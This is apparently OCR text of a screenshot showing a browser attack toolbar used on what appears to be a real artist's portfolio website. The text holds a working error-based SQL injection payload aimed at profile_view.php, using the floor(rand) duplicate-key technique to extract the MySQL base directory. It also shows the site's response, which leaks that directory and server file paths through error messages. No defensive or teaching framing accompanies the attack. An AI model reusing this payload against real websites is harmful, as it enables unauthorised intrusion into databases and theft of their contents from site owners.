 Load ···
Split···
Execu···
http: profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,@@basedir,0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
−
+
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~/usr/local/mysql5/~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW